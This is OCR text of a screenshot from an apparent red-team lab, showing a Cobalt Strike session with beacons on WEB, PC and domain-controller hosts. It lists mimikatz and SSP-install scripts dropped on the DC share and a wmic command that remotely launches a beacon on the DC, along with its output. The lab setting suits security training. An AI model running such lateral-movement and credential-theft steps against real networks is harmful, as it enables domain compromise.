 kvm:1 (root)
Library
Type here to search
My Computer
de1ay.com
WEB.de1ay.com
PC.de1ay.com
DC.de1ay.com
CFS
Target1_Cent···
Target2_Ubunt···
Target3_Wind···
WIN7
Ubuntu_1804_64
lin.security_v1.0.1
Kali2020.3
Kali2020.3
WEB.de1ay.com
PC.de1ay.com
DC.de1ay.com
腾讯课堂
Cobalt Strike
Choose a Credential
[/root/Desktop/ntlm.txt -...
[Shell No. 2]
[root - File Manager]
Cobalt Strike
Cobalt Strike View Attacks Reporting Help CrossC2
external internal listener user computer note process pid arch last
10.10.10.201 10.10.10.10 http de1ay * DC beacon.exe 2280 x64 1h
192.168.78.105 10.10.10.80 http Administrator * WEB artifact.exe 2784 x86 45ms
192.168.78.105 10.10.10.80 http mssql WEB artifact.exe 3380 x86 60ms
192.168.78.59 10.10.10.201 http de1ay PC powershell.exe 3716 x86 201ms
Event Log X Beacon 10.10.10.201@3716 X Files 10.10.10.201@3716 X Beacon 10.10.10.80@2784 X Beacon 10.10.10.10@2280 X Files 10.10.10.10@2280 X Listeners X
\\DC.de1ay.com\c$ 的目录
2019/09/08 18:57 <DIR> 101cde781c961a208b
2020/11/16 10:33 342,331 beacon.ps1
2020/11/16 10:55 288,256 beacon1.exe
2020/11/16 14:45 6,515 install_ssp.ps1
2020/07/15 09:43 443,638 Invoke-NinjaCopy.ps1
2020/11/16 15:25 1,309,448 mimikatz.exe
2020/11/16 14:22 47,368 mimilib.dll
2020/09/28 20:43 <DIR> mingy
2013/08/22 23:52 <DIR> PerfLogs
2013/08/22 22:50 <DIR> Program Files
2013/08/22 23:39 <DIR> Program Files (x86)
2020/11/16 16:58 <DIR> Users
2019/03/18 19:50 346,568 vshadow.exe
2020/09/16 17:23 <DIR> Windows
7 个文件 2,784,124 字节
7 个目录 51,697,741,824 可用字节
beacon> shell wmic /authority:"kerberos:de1ay.com\DC" /node:"DC" process call create "cmd /c c:\beacon1.exe"
[*] Tasked beacon to run: wmic /authority:"kerberos:de1ay.com\DC" /node:"DC" process call create "cmd /c c:\beacon1.exe"
[+] host called home, sent: 137 bytes
[+] received output:
Executing (Win32_Process)->Create()
Method execution successful.
Out Parameters:
instance of __PARAMETERS
{
ProcessId = 1256;
ReturnValue = 0;
};
[PC] de1ay/3716 last: 201ms
beacon>
zh
20
57
To return to your computer, move the mouse pointer outside or press Ctrl-Alt.